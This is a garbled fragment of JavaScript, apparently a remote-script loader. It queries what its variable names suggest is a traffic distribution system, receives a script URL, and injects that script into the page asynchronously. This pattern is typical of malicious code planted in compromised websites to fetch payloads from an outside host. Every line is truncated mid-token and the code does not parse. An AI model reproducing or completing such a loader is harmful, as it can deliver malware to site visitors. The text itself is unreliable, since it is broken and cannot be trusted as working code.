
(async () => {
const TIMEOUT_MS = 60_000;
try {
const tdsResponse = await fetch(‘http
const scriptUrl = (await tdsResponse.t
const script = document.createElemen
script.src = url;
script.async = true;clearTimeout(time
resolve();
};clearTimeout(timer);
reject();
};script.remove();